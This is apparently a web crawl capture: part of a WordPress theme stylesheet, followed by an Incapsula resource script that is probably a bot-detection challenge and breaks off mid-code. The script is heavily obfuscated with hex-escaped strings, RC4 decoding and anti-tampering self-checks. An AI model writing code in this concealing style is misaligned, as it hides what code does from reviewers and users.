	#commentform input#submit { float: right; border: none; background: url(images/submit.png) no-repeat; font-size: 12px; font-weight: bold; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); color: #fff; padding: 6px 0 8px 3px; width: 65px; margin-top: 6px; }
	#respond, #trackbacks { margin: 0 0 0 96px; }
		.commentlist #respond { margin-bottom: 16px; }

	#trackbacks { margin-top: 10px; margin-bottom: 10px; }

	h3#comments { margin-bottom: 17px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
	#respond h3#reply-title { padding-left: 0; font-size: 36px; color: #282727; text-shadow: none; }
		h3#reply-title small { display: block; font-size: 18px; margin-top: 4px; margin-bottom: 8px; }
			h3#reply-title small a { color: #006688; }

	.fullwidth #comment-wrap { width: 960px; }

	#commentform p.logged-in-as, #commentform p.comment-notes { padding-bottom: 10px; }

	.comment_navigation_top { padding-bottom: 10px; }
	.comment_navigation_top a, .comment_navigation_bottom a { color: #fff; text-shadow: none; }

	.nav-previous { float: left; }
	.nav-next { float: right; }

	.comment_navigation_bottom { padding-bottom: 10px; }
	#commentform input[type=text] { width: 40%; display: block; padding: 5px; }

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

p#copyright { float:right; font-size:12px; color:#ffffff; text-shadow: 1px 1px 1px rgba(0,0,0,0.3); margin-bottom:25px; }
	p#copyright a {font-weight: bold; color:#fff;}


/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/



/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }


/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; z-index:1000; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, sans-serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; }
.pagination, .wp-pagenavi { padding: 15px 42px 0; }
.wp-pagenavi { position: relative; text-align: right; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; }
	.wp-pagenavi span.pages, .wp-pagenavi span.extend { border: none; color: #b7b7b7; font-size: 14px; }
	.wp-pagenavi span.current, .wp-pagenavi a { color: #c3c3c3; font-size: 30px; border: none !important; }
	.wp-pagenavi span.current, .wp-pagenavi a:hover { color: #151515; }
	.wp-pagenavi a, .wp-pagenavi span { padding: 3px 7px !important; }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;}

.foursixeight { margin: 0px 0px 15px 84px;}
.et_pt_gallery_entry { margin: 0 0 32px 57px !important; }
div#fancy_title { text-shadow: none !important; }

.js .slide { display: none; }

body.cufon-disabled .slide h2.title { font-size: 62px; margin-bottom: 17px; }
	body.cufon-disabled .slide h2.title span, body.cufon-disabled .slide p span { font-weight: bold; }
body.cufon-disabled span.drop-caps { line-height: 48px; }
body.cufon-disabled h1.category-title { font-size: 50px; }
body.cufon-disabled h2.post-title, body.cufon-disabled h3#comments { font-size: 38px; }
.et_embedded_videos { display: none !important; }

body.et_dropcaps_enabled  .post .description  > p:nth-of-type(1):first-letter, body.et_dropcaps_enabled .et_post_content > p:nth-of-type(1):first-letter, body.et_dropcaps_enabled .service-description .description > p:nth-of-type(1):first-letter { font-size: 44px; color: #151515; float: left; margin: 14px 7px 10px 0; }

.slide p, .slide h2.title span, .slide p span, p.category-tagline span { text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
.slide h2.title, .slide p, h1.category-title, p.category-tagline, .widget h3.widgettitle, .comment-meta, h2.post-title, h3#comments, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, #reply-title, #trackbacks-title { font-family: 'ColaborateThinRegular', Arial, sans-serif; }

.slide h2.title span, .slide p span, p.category-tagline span { font-family: 'ColaborateMediumRegular', Arial, sans-serif; }

span.drop-caps, .wp-pagenavi span { font-family: 'ColaborateRegular', Arial, sans-serif; }

h1.category-title { position: relative; z-index: 99; }
#header { position: relative; z-index: 100; }


--- FILE ---
content_type: application/javascript
request_url: https://abor.buildersupdate.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26439
content:
var _0x8979=['\x4e\x6a\x6a\x44\x69\x78\x58\x43\x68\x4d\x4b\x68\x77\x72\x41\x3d','\x44\x63\x4f\x4a\x77\x72\x74\x64\x53\x33\x45\x71\x77\x70\x50\x43\x6d\x41\x54\x43\x6c\x38\x4b\x51\x45\x63\x4f\x51\x77\x71\x55\x4b\x52\x56\x6a\x44\x76\x73\x4b\x2b\x77\x36\x41\x51\x45\x68\x54\x43\x71\x77\x3d\x3d','\x77\x37\x55\x6a\x57\x51\x3d\x3d','\x50\x53\x7a\x43\x6f\x67\x3d\x3d','\x77\x70\x62\x43\x71\x4d\x4f\x42\x77\x34\x41\x3d','\x77\x70\x42\x38\x48\x73\x4f\x65\x49\x73\x4b\x71\x77\x34\x51\x3d','\x77\x70\x70\x54\x45\x43\x6a\x43\x6b\x73\x4b\x43\x77\x36\x54\x43\x75\x54\x35\x53\x77\x70\x37\x43\x72\x63\x4f\x45\x77\x70\x6f\x47\x42\x63\x4f\x78\x46\x38\x4f\x4c\x77\x6f\x73\x58\x43\x4d\x4b\x37\x42\x45\x64\x57\x77\x37\x33\x43\x69\x79\x38\x4d\x77\x6f\x6b\x3d','\x77\x34\x73\x39\x66\x67\x3d\x3d','\x46\x4d\x4b\x7a\x54\x67\x3d\x3d','\x42\x77\x4d\x43\x77\x36\x67\x3d','\x53\x38\x4b\x56\x77\x72\x52\x6d\x77\x34\x6c\x33\x54\x67\x3d\x3d','\x54\x43\x41\x6d\x77\x36\x67\x6b\x77\x36\x4d\x33\x49\x42\x54\x43\x69\x52\x6e\x44\x67\x55\x6a\x43\x74\x6d\x6e\x43\x73\x63\x4f\x53\x77\x34\x4d\x3d','\x50\x54\x6a\x43\x72\x67\x3d\x3d','\x43\x57\x63\x69\x4a\x41\x3d\x3d','\x50\x73\x4b\x4e\x77\x72\x5a\x6e\x4f\x73\x4f\x46\x77\x72\x67\x3d','\x77\x70\x49\x63\x77\x71\x4d\x39\x5a\x73\x4b\x55\x4a\x33\x4d\x78\x4f\x47\x50\x43\x76\x4d\x4b\x6a\x4f\x38\x4f\x39\x64\x77\x68\x30\x62\x33\x63\x3d','\x56\x4d\x4b\x47\x77\x71\x52\x49\x56\x6d\x45\x37\x77\x6f\x55\x3d','\x77\x37\x76\x44\x67\x54\x49\x3d','\x77\x71\x48\x43\x6e\x4d\x4f\x52','\x77\x35\x6e\x44\x76\x68\x49\x74','\x77\x34\x42\x74\x77\x70\x77\x44\x77\x72\x6f\x32\x77\x71\x6b\x3d','\x53\x38\x4f\x44\x77\x72\x67\x3d','\x77\x37\x30\x2f\x77\x36\x34\x33\x77\x36\x2f\x43\x69\x51\x3d\x3d','\x4b\x68\x45\x2f\x77\x36\x44\x43\x6d\x73\x4b\x6d\x4e\x56\x76\x43\x76\x46\x77\x56\x44\x42\x34\x78\x77\x36\x73\x71\x4f\x32\x34\x4a','\x77\x70\x51\x52\x5a\x48\x44\x43\x73\x56\x77\x3d','\x63\x79\x37\x44\x67\x63\x4f\x53\x42\x67\x52\x2b\x4c\x63\x4f\x50\x4c\x63\x4b\x6f','\x77\x37\x67\x61\x77\x35\x42\x6e\x77\x71\x6f\x63\x77\x70\x72\x43\x70\x41\x2f\x43\x74\x73\x4f\x6c\x50\x63\x4f\x55\x77\x70\x6f\x61\x44\x73\x4f\x5a\x41\x6d\x62\x43\x74\x44\x6e\x44\x6f\x73\x4b\x67\x77\x72\x54\x44\x6c\x67\x30\x72\x47\x6c\x33\x43\x70\x63\x4b\x57\x77\x72\x55\x3d','\x77\x37\x4d\x38\x45\x68\x59\x61\x77\x71\x6e\x43\x67\x73\x4f\x76','\x77\x36\x52\x76\x77\x72\x37\x44\x69\x42\x6b\x61\x50\x73\x4f\x51','\x4e\x63\x4b\x45\x61\x54\x7a\x44\x70\x4d\x4b\x6c','\x77\x37\x42\x65\x77\x70\x73\x3d','\x4c\x68\x44\x43\x73\x41\x3d\x3d','\x77\x37\x49\x6a\x64\x67\x54\x44\x68\x73\x4b\x6c\x55\x67\x3d\x3d','\x43\x52\x44\x44\x73\x77\x6e\x43\x6d\x63\x4b\x34\x77\x71\x56\x33\x77\x71\x5a\x45\x50\x30\x50\x43\x6a\x44\x45\x3d','\x77\x36\x33\x43\x6f\x73\x4b\x33\x77\x71\x58\x43\x6e\x63\x4b\x49\x77\x6f\x6c\x6c\x55\x44\x6e\x44\x6a\x38\x4f\x4f\x57\x78\x30\x3d','\x61\x38\x4f\x45\x50\x4d\x4b\x51\x4a\x38\x4f\x43\x77\x37\x41\x43\x77\x34\x64\x52\x4d\x41\x44\x43\x68\x77\x3d\x3d','\x51\x4d\x4f\x64\x77\x71\x31\x62\x4e\x4d\x4b\x4d\x44\x63\x4f\x57\x77\x71\x46\x31\x77\x35\x77\x6b\x59\x32\x4d\x73\x77\x35\x73\x6c','\x77\x37\x6f\x32\x5a\x7a\x34\x3d','\x57\x32\x35\x49','\x4e\x51\x50\x43\x6c\x51\x3d\x3d','\x61\x77\x37\x43\x74\x38\x4f\x77\x77\x37\x2f\x43\x6d\x6d\x48\x43\x70\x77\x54\x43\x6a\x73\x4b\x79\x51\x63\x4b\x42\x66\x68\x45\x59\x77\x34\x50\x43\x6f\x43\x7a\x43\x71\x6d\x59\x6e\x63\x4d\x4f\x71\x53\x4d\x4b\x55\x59\x55\x54\x44\x67\x6a\x4d\x3d','\x4d\x41\x63\x59\x77\x36\x6b\x3d','\x55\x52\x73\x35','\x77\x70\x59\x66\x77\x34\x34\x3d','\x55\x57\x5a\x53','\x77\x36\x4d\x6b\x77\x34\x31\x76','\x77\x34\x4e\x56\x42\x6d\x76\x43\x6c\x63\x4f\x6c\x58\x77\x3d\x3d','\x77\x34\x37\x43\x70\x4d\x4f\x6e\x4b\x6a\x44\x44\x72\x38\x4b\x73\x52\x33\x46\x38\x51\x73\x4b\x59','\x77\x72\x4d\x36\x77\x36\x74\x48\x77\x34\x38\x3d','\x77\x37\x54\x43\x6e\x63\x4b\x4a\x77\x6f\x7a\x43\x6b\x41\x3d\x3d','\x50\x53\x66\x44\x68\x51\x3d\x3d','\x77\x35\x30\x35\x77\x36\x67\x3d','\x49\x44\x62\x43\x74\x77\x3d\x3d','\x77\x72\x4a\x34\x4d\x41\x3d\x3d','\x77\x37\x58\x44\x69\x51\x55\x3d','\x77\x70\x58\x43\x72\x6e\x59\x3d','\x4d\x53\x63\x42','\x62\x38\x4f\x4c\x4a\x51\x3d\x3d','\x52\x67\x58\x44\x67\x41\x3d\x3d','\x77\x37\x72\x44\x69\x52\x63\x3d','\x77\x70\x34\x7a\x77\x34\x6f\x3d','\x77\x72\x66\x43\x6c\x47\x6f\x3d','\x5a\x77\x63\x7a','\x77\x34\x55\x63\x55\x38\x4b\x74\x42\x63\x4f\x6b\x77\x34\x42\x63','\x77\x70\x52\x46\x77\x37\x52\x51\x77\x6f\x44\x43\x6e\x58\x39\x4b\x57\x73\x4f\x69\x77\x70\x4d\x37\x77\x70\x6b\x58\x4f\x67\x72\x44\x6f\x6c\x55\x3d','\x77\x35\x45\x6e\x64\x6a\x55\x3d','\x41\x78\x4c\x44\x6c\x67\x33\x43\x70\x6a\x58\x44\x71\x77\x3d\x3d','\x64\x57\x70\x66','\x4a\x56\x49\x66','\x57\x52\x77\x54\x77\x6f\x51\x3d','\x4d\x32\x30\x2f\x57\x63\x4b\x7a\x77\x36\x76\x43\x69\x67\x3d\x3d','\x77\x36\x30\x35\x77\x36\x6f\x69\x77\x36\x37\x43\x6e\x38\x4b\x50\x77\x37\x49\x54\x58\x53\x76\x44\x67\x30\x73\x3d','\x5a\x4d\x4f\x5a\x77\x71\x6b\x3d','\x77\x70\x63\x43\x64\x51\x3d\x3d','\x77\x37\x6b\x35\x77\x34\x6b\x3d','\x77\x37\x35\x6d\x49\x38\x4f\x39\x77\x36\x77\x63\x58\x38\x4f\x6a\x77\x71\x48\x44\x67\x73\x4b\x59\x77\x71\x4c\x43\x72\x44\x41\x6f\x4a\x4d\x4f\x32\x77\x34\x78\x7a\x77\x6f\x51\x35\x41\x63\x4b\x72\x49\x78\x52\x43\x77\x71\x7a\x43\x6c\x69\x5a\x64\x54\x73\x4f\x52\x77\x70\x35\x77\x53\x69\x37\x44\x6e\x38\x4b\x5a\x4b\x47\x63\x3d','\x47\x54\x58\x44\x71\x51\x3d\x3d','\x77\x36\x7a\x44\x73\x42\x6f\x3d','\x5a\x53\x49\x2f','\x77\x35\x66\x43\x68\x38\x4b\x35','\x52\x73\x4b\x66\x77\x71\x6c\x63','\x77\x36\x39\x6a\x77\x71\x74\x4a\x77\x36\x33\x44\x6a\x6c\x35\x78\x77\x37\x67\x36\x77\x6f\x62\x43\x6d\x6b\x73\x7a\x63\x73\x4b\x74\x77\x6f\x37\x44\x68\x63\x4b\x2f\x77\x72\x4d\x4a\x77\x36\x77\x3d','\x77\x36\x37\x44\x72\x77\x6f\x68\x77\x72\x49\x3d','\x54\x38\x4b\x39\x77\x70\x45\x3d','\x77\x34\x33\x44\x68\x30\x6e\x43\x74\x45\x33\x44\x6b\x43\x62\x43\x6a\x63\x4b\x69\x48\x73\x4f\x4c\x4f\x6a\x6e\x43\x68\x73\x4b\x37\x57\x38\x4f\x37\x77\x72\x2f\x44\x68\x73\x4f\x6d\x58\x47\x66\x43\x67\x63\x4f\x37\x77\x35\x4a\x6d\x77\x34\x6a\x44\x74\x47\x46\x50\x53\x73\x4b\x77\x77\x37\x48\x44\x69\x44\x46\x57\x55\x4d\x4b\x4e\x47\x63\x4b\x47\x63\x44\x74\x6b\x77\x35\x50\x43\x6c\x63\x4b\x6c\x77\x34\x48\x43\x69\x43\x4a\x79\x61\x42\x4d\x65\x77\x6f\x35\x42\x77\x36\x6f\x68\x46\x73\x4f\x53\x4c\x4d\x4f\x56\x59\x52\x50\x44\x68\x57\x67\x3d','\x4c\x73\x4b\x42\x77\x71\x78\x58\x50\x4d\x4f\x66','\x48\x4d\x4b\x4d\x77\x37\x4e\x4f\x77\x70\x46\x6d\x47\x56\x31\x39\x77\x34\x42\x69','\x77\x71\x50\x43\x73\x6e\x66\x43\x67\x73\x4b\x4b','\x4c\x41\x77\x44\x77\x36\x50\x43\x68\x73\x4b\x73\x4a\x6b\x6b\x3d','\x77\x37\x54\x44\x70\x77\x4a\x59\x4d\x63\x4f\x39\x77\x37\x37\x43\x6d\x46\x42\x7a\x58\x38\x4f\x51\x77\x6f\x48\x44\x76\x68\x30\x32\x59\x32\x68\x4b','\x55\x52\x6e\x44\x67\x51\x3d\x3d','\x43\x78\x6e\x44\x6b\x44\x7a\x43\x72\x6a\x7a\x44\x74\x78\x6b\x47\x77\x6f\x4c\x43\x6e\x69\x6e\x43\x6d\x38\x4f\x41\x77\x34\x51\x66\x77\x35\x45\x7a','\x77\x37\x70\x6c\x77\x72\x7a\x44\x6a\x52\x51\x67\x4a\x63\x4f\x66\x77\x34\x7a\x43\x74\x41\x3d\x3d','\x77\x72\x72\x43\x6e\x63\x4f\x67','\x77\x6f\x48\x43\x6d\x38\x4f\x2b','\x77\x71\x72\x43\x72\x4d\x4f\x39\x4c\x41\x3d\x3d'];(function(_0x2db912,_0x1c0add){var _0x3d4dbb=function(_0xfdd73b){while(--_0xfdd73b){_0x2db912['\x70\x75\x73\x68'](_0x2db912['\x73\x68\x69\x66\x74']());}};var _0x4fa28a=function(){var _0x13ab73={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10cddc,_0x2717ff,_0x104ef9,_0xcedec3){_0xcedec3=_0xcedec3||{};var _0x56f6ac=_0x2717ff+'\x3d'+_0x104ef9;var _0x3618a7=0x0;for(var _0x3618a7=0x0,_0x3cdff9=_0x10cddc['\x6c\x65\x6e\x67\x74\x68'];_0x3618a7<_0x3cdff9;_0x3618a7++){var _0x384756=_0x10cddc[_0x3618a7];_0x56f6ac+='\x3b\x20'+_0x384756;var _0x407419=_0x10cddc[_0x384756];_0x10cddc['\x70\x75\x73\x68'](_0x407419);_0x3cdff9=_0x10cddc['\x6c\x65\x6e\x67\x74\x68'];if(_0x407419!==!![]){_0x56f6ac+='\x3d'+_0x407419;}}_0xcedec3['\x63\x6f\x6f\x6b\x69\x65']=_0x56f6ac;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x179416,_0xd2e68){_0x179416=_0x179416||function(_0x453d07){return _0x453d07;};var _0x46561a=_0x179416(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd2e68['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46987e=function(_0x492a4f,_0x335225){_0x492a4f(++_0x335225);};_0x46987e(_0x3d4dbb,_0x1c0add);return _0x46561a?decodeURIComponent(_0x46561a[0x1]):undefined;}};var _0xf7ae1e=function(){var _0x1112ed=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1112ed['\x74\x65\x73\x74'](_0x13ab73['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13ab73['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xf7ae1e;var _0x5b9e5d='';var _0x5d6155=_0x13ab73['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d6155){_0x13ab73['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d6155){_0x5b9e5d=_0x13ab73['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13ab73['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4fa28a();}(_0x8979,0xb1));var _0x9897=function(_0x2db912,_0x1c0add){_0x2db912=_0x2db912-0x0;var _0x3d4dbb=_0x8979[_0x2db912];if(_0x9897['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1ec4ae=function(){return this;};var _0x4fa28a=_0x1ec4ae();var _0x13ab73='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4fa28a['\x61\x74\x6f\x62']||(_0x4fa28a['\x61\x74\x6f\x62']=function(_0x10cddc){var _0x2717ff=String(_0x10cddc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x104ef9=0x0,_0xcedec3,_0x56f6ac,_0x4ddc33=0x0,_0x3618a7='';_0x56f6ac=_0x2717ff['\x63\x68\x61\x72\x41\x74'](_0x4ddc33++);~_0x56f6ac&&(_0xcedec3=_0x104ef9%0x4?_0xcedec3*0x40+_0x56f6ac:_0x56f6ac,_0x104ef9++%0x4)?_0x3618a7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xcedec3>>(-0x2*_0x104ef9&0x6)):0x0){_0x56f6ac=_0x13ab73['\x69\x6e\x64\x65\x78\x4f\x66'](_0x56f6ac);}return _0x3618a7;});}());var _0x3cdff9=function(_0x384756,_0x407419){var _0x179416=[],_0xd2e68=0x0,_0x453d07,_0x46561a='',_0x46987e='';_0x384756=atob(_0x384756);for(var _0x492a4f=0x0,_0x335225=_0x384756['\x6c\x65\x6e\x67\x74\x68'];_0x492a4f<_0x335225;_0x492a4f++){_0x46987e+='\x25'+('\x30\x30'+_0x384756['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x492a4f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x384756=decodeURIComponent(_0x46987e);for(var _0xf7ae1e=0x0;_0xf7ae1e<0x100;_0xf7ae1e++){_0x179416[_0xf7ae1e]=_0xf7ae1e;}for(_0xf7ae1e=0x0;_0xf7ae1e<0x100;_0xf7ae1e++){_0xd2e68=(_0xd2e68+_0x179416[_0xf7ae1e]+_0x407419['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf7ae1e%_0x407419['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x453d07=_0x179416[_0xf7ae1e];_0x179416[_0xf7ae1e]=_0x179416[_0xd2e68];_0x179416[_0xd2e68]=_0x453d07;}_0xf7ae1e=0x0;_0xd2e68=0x0;for(var _0x1112ed=0x0;_0x1112ed<_0x384756['\x6c\x65\x6e\x67\x74\x68'];_0x1112ed++){_0xf7ae1e=(_0xf7ae1e+0x1)%0x100;_0xd2e68=(_0xd2e68+_0x179416[_0xf7ae1e])%0x100;_0x453d07=_0x179416[_0xf7ae1e];_0x179416[_0xf7ae1e]=_0x179416[_0xd2e68];_0x179416[_0xd2e68]=_0x453d07;_0x46561a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x384756['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1112ed)^_0x179416[(_0x179416[_0xf7ae1e]+_0x179416[_0xd2e68])%0x100]);}return _0x46561a;};_0x9897['\x72\x63\x34']=_0x3cdff9;_0x9897['\x64\x61\x74\x61']={};_0x9897['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b9e5d=_0x9897['\x64\x61\x74\x61'][_0x2db912];if(_0x5b9e5d===undefined){if(_0x9897['\x6f\x6e\x63\x65']===undefined){var _0x5d6155=function(_0x4c17a5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c17a5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xb871cc=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xb871cc['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37b5b4){if(!Boolean(~_0x37b5b4)){return _0x37b5b4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x222c0a){for(var _0x4107ce=0x0,_0x510abb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4107ce<_0x510abb;_0x4107ce++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x510abb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x222c0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d6155(_0x9897)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9897['\x6f\x6e\x63\x65']=!![];}_0x3d4dbb=_0x9897['\x72\x63\x34'](_0x3d4dbb,_0x1c0add);_0x9897['\x64\x61\x74\x61'][_0x2db912]=_0x3d4dbb;}else{_0x3d4dbb=_0x5b9e5d;}return _0x3d4dbb;};(function(){var _0x5e09a8={'\x63\x4d\x51':function _0xb39c87(_0x59f9ac,_0x1dc907){return _0x59f9ac+_0x1dc907;},'\x58\x62\x48':function _0x411810(_0x59157b,_0x2bc06c){return _0x59157b+_0x2bc06c;},'\x6a\x41\x4e':function _0x5a617c(_0x4a8f83,_0x3e8e3a){return _0x4a8f83-_0x3e8e3a;},'\x71\x52\x6b':function _0x297d97(_0x1888fb,_0xc964f5){return _0x1888fb+_0xc964f5;},'\x56\x51\x44':function _0x5950bd(_0x1219a6,_0x16358b){return _0x1219a6+_0x16358b;},'\x4d\x4d\x4e':function _0x46cbcd(_0x3a9b0d,_0x5d32da){return _0x3a9b0d-_0x5d32da;},'\x59\x50\x67':function _0x234caa(_0x132aa2,_0x5abad3){return _0x132aa2+_0x5abad3;},'\x53\x72\x67':function _0x5b96c7(_0x3cbffc,_0x2bbb3a){return _0x3cbffc-_0x2bbb3a;},'\x64\x67\x49':function _0x391ee0(_0x2a90ee,_0xeb02ca){return _0x2a90ee+_0xeb02ca;},'\x63\x41\x5a':function _0x2e775f(_0x1b2e2b,_0x11d82e){return _0x1b2e2b(_0x11d82e);},'\x68\x56\x63':function _0x2af22f(_0x321a86,_0x1b5ed9){return _0x321a86+_0x1b5ed9;},'\x45\x6c\x6d':function _0x32bba1(_0x29664c,_0x5891b9){return _0x29664c+_0x5891b9;},'\x72\x45\x77':function _0x589697(_0x552adb){return _0x552adb();},'\x67\x56\x71':function _0x4dd3b2(_0x1c6fce,_0x339ae3){return _0x1c6fce-_0x339ae3;},'\x41\x4c\x46':function _0x1bb0e9(_0x33a62f,_0xf533ec){return _0x33a62f+_0xf533ec;},'\x7a\x7a\x54':function _0x46cf16(_0x1f5054,_0x186c94){return _0x1f5054==_0x186c94;}};var _0xa413b9=_0x9897('0x0', '\x23\x4f\x71\x37')[_0x9897('0x1', '\x73\x28\x2a\x79')]('\x7c'),_0xb0be45=0x0;while(!![]){switch(_0xa413b9[_0xb0be45++]){case'\x30':var _0x19009c=_0x9897('0x3', '\x7c\xf2\x0f\x15\x80\xa5\x34\x40');continue;case'\x31':var _0x2ef58f;continue;case'\x32':var _0xe03a2f=this[_0x9897('0x4', '\x4e\x4d\x6d\x59')];continue;case'\x33':try{var 